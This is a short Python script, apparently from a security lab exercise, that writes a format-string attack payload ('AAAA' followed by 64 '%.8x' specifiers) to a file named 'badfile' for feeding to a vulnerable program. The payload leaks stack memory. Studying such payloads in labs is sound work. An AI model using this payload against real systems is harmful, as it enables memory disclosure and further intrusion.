 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 s = "AAAA" + " %.8x"*64
9
10 fmt  = (s).encode('latin-1')
11 content[0:0+len(fmt)] = fmt
12
13 # Write the content to badfile
14 with open('badfile', 'wb') as f:
15   f.write(content)